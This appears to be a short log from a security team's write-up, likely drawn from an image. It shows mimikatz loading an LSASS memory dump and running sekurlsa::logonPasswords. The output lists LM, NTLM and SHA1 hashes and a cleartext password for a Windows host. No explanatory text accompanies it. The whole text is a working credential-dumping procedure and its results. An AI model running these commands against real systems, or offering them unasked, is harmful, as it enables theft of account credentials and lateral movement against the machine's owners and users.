 mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1096234 (00000000:0010ba2a)
Session : Interactive from 1
User Name : Logon Time : 2020/3/26 15:42:41
SID : S-1-5-21-3144273314-1436077220-1904196568-1000
msv :
[00000003] Primary
* Username :
* LM : 1954b5cc903a162daad3b435b51404ee
* NTLM : 4390bde5d701f17a9e0f8c1a379c7342
* SHA1 : fa204a77f077c66c66c600264fb40fd763f0a14f
tspkg :
* Username : (null)
* Domain : WIN-M8518RDVUDS
* Password : a1s2d3
wdigest :
* Username : (null)
* Domain : WIN-M8518RDVUDS
* Password : a1s2d3
Tide安全团队